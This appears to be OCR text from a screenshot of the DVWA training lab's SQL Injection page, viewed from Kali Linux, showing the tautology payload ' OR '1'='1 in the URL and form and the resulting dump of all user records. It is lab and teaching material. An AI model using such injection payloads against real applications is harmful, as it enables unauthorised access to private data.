 Vulnerability: SQL Injectio
dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://192.168.1.10:80...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection